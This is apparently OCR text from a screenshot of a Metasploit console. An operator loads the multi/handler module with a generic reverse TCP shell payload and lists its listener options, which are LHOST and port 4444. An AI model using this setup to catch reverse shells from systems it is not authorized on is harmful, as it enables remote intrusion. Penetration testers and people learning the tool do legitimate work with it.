 msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.